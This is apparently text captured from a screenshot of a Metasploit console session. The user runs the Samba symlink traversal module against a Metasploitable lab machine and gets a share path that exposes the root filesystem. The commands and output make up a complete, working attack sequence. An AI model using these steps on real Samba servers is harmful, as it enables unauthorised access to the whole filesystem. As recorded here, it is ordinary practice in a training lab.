 root@kali8: ~
METASPLOITABLE       metasploitable server (Samba 3.0.20-Debian)
Workgroup            Master
---------            -------
WORKGROUP            METASEXPLOIT6
root@kali8:~# msfconsole
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.16.220
RHOST => 192.168.16.220
msf auxiliary(samba_symlink_traversal) > set SMB
set SMB::CHUNKSIZE               set SMB::PAD_FILE_LEVEL         set SMB::PIPE_WRITE_MIN_SIZE    set SMBPASS
set SMB::NATIVE_LM               set SMB::PIPE_EVASION           set SMB::VERIFYSIGNATURE        set SMBSHARE
set SMB::NATIVE_OS               set SMB::PIPE_READ_MAX_SIZE     set SMBDIRECT                   set SMBTARGET
set SMB::OBSCURE_TRANS_PIPE_LEVEL  set SMB::PIPE_READ_MIN_SIZE     set SMBDOMAIN                   set SMBUSER
set SMB::PAD_DATA_LEVEL          set SMB::PIPE_WRITE_MAX_SIZE    set SMBNAME
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.16.220:445 - Connecting to the server...
[*] 192.168.16.220:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.16.220:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.16.220:445 - Now access the following share to browse the root filesystem:
[*] 192.168.16.220:445 -        \\192.168.16.220\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
Search Windows
ENG
11:19 PM
4/29/2017
2